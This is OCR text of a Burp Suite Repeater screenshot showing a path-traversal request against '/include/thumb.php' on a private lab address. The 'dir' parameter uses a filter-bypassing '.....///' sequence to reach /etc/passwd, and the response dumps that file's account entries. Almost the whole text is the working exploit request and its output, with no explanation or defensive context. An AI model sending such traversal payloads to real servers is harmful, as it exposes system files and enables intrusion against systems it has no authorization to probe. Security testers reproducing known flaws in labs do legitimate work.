 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 ×
Send Cancel < > Target: http://192.168.81.116:10006 HTTP/1
Request
Pretty Raw Hex Links \n
1 GET /include/thumb.php?dir=
.....///http/.....///.....///.....///.....///.....////etc/passwd HTTP/1.1
2 Host: 192.168.81.116:10006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.42
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render Links \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 16:05:06 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Connection: close
6 Content-Type: image/jpeg
7 Content-Length: 1012
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 libuuid:x:100:101::/var/lib/libuuid:
28 syslog:x:101:104::/home/syslog:/bin/false
29 mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
Search... 0 matches
INSPECTOR
Done 1,203 bytes | 8 millis